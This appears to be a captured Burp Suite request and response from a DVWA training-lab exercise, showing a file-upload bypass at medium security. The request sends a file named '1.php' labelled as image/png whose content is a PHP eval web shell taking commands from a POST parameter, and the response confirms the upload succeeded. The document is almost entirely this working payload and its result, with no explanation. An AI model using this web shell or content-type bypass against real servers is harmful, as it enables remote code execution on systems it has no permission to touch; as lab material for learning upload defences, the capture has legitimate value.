 Send
Cancel
Target:
Request
Pretty Raw Hex
\n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.80.145
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------5290797038772345054022097764
8 Content-Length: 490
9 Origin: http://192.168.80.145
10 Connection: close
11 Referer: http://192.168.80.145/dvwa/vulnerabilities/upload/
12 Cookie: security=medium; PHPSESSID=kvoe4rq8j2pt1u1dv8d84piust
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------5290797038772345054022097764
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------5290797038772345054022097764
20 Content-Disposition: form-data; name="uploaded"; filename="1.php"
21 Content-Type: image/png
22
23 <?php @eval($_POST['hello']); ?>
24 -----------------------------5290797038772345054022097764
25 Content-Disposition: form-data; name="Upload"
26
27 Upload
28 -----------------------------5290797038772345054022097764--
29
Response
Pretty Raw Hex Render
\n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Vulnerability: File Upload
Choose an image to upload:
选择文件 未选择任何文件
Upload
../../hackable/uploads/1.php succesfully uploaded!
More Information
https://owasp.org/www-community/vulnerabilities/Unrestricted_F
https://www.acunetix.com/websitesecurity/upload-forms-threat/